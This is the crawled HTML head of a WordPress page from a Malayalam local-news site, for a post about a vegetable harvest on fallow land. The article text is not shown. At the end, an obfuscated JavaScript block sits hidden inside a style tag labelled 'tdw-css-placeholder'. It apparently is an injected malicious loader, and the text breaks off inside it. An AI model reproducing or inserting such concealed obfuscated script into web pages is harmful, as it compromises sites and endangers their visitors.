

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2022/03/26/irinjalakuda-125/
body_size: 117190
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>തരിശ് ഭൂമിയിലെ പച്ചക്കറി കൃഷിയുടെ വിളവെടുപ്പ് നടത്തി | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; തരിശ് ഭൂമിയിലെ പച്ചക്കറി കൃഷിയുടെ വിളവെടുപ്പ് നടത്തി Comments Feed" href="https://irinjalakuda.com/2022/03/26/irinjalakuda-125/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/45528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2022/03/26/irinjalakuda-125/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=45528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F03%2F26%2Firinjalakuda-125%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F03%2F26%2Firinjalakuda-125%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fffa394599";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 